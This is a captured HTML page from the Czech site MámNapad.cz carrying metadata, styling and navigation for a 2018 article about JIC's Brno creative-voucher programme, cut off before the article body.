

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/
body_size: 14277
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Přes sto společností navázalo spolupráci s kreativci díky JIC" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Přes sto společností navázalo spolupráci s kreativci díky JIC - MámNapad.cz</title>
<meta name="description" content="Kreativní voucher Brno neboli až stotisícový poukaz na spolupráci s místními kreativci si odneslo celkem 43 firem z jižní Moravy. Poukazy vylosovali zástupci"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Přes sto společností navázalo spolupráci s kreativci díky JIC - MámNapad.cz" />
<meta property="og:description" content="Kreativní voucher Brno neboli až stotisícový poukaz na spolupráci s místními kreativci si odneslo celkem 43 firem z jižní Moravy. Poukazy vylosovali zástupci" />
<meta property="og:url" content="https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Byznys" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png" />
<meta property="og:image:width" content="339" />
<meta property="og:image:height" content="229" />
<meta property="og:image:alt" content="Přes sto společností navázalo spolupráci s kreativci díky JIC" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-11-01T07:13:46+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Přes sto společností navázalo spolupráci s kreativci díky JIC - MámNapad.cz" />
<meta name="twitter:description" content="Kreativní voucher Brno neboli až stotisícový poukaz na spolupráci s místními kreativci si odneslo celkem 43 firem z jižní Moravy. Poukazy vylosovali zástupci" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png","width":"339","height":"229","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/#webpage","url":"https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/","name":"P\u0159es sto spole\u010dnost\u00ed nav\u00e1zalo spolupr\u00e1ci s kreativci d\u00edky JIC - M\u00e1mNapad.cz","datePublished":"2018-11-01T07:13:46+01:00","dateModified":"2018-11-01T07:13:46+01:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"P\u0159es sto spole\u010dnost\u00ed nav\u00e1zalo spolupr\u00e1ci s kreativci d\u00edky JIC - M\u00e1mNapad.cz","datePublished":"2018-11-01T07:13:46+01:00","dateModified":"2018-11-01T07:13:46+01:00","articleSection":"Byznys","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Kreativn\u00ed voucher Brno neboli a\u017e stotis\u00edcov\u00fd poukaz na spolupr\u00e1ci s m\u00edstn\u00edmi kreativci si odneslo celkem 43 firem z ji\u017en\u00ed Moravy. Poukazy vylosovali z\u00e1stupci","name":"P\u0159es sto spole\u010dnost\u00ed nav\u00e1zalo spolupr\u00e1ci s kreativci d\u00edky JIC - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Přes sto společností navázalo spolupráci s kreativci díky JIC" href="https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5691' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fpres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fpres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Přes sto společností navázalo spolupráci s kreativci díky JIC">
            <meta property="og:description" content="Kreativní voucher Brno neboli až stotisícový poukaz na spolupráci s místními kreativci si odneslo celkem 43 firem z jižní Moravy. Poukazy vylosovali zástupci města za dozoru notářky. V letošním třetím ročníku bylo více zájemců než vloni. Poprvé mají pořadatelé, město Brno a Jihomoravské inovační centrum (JIC), ohodnocení prvního kola tohoto projektu. Celkem 117 technologických společností [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5691 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								18. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" 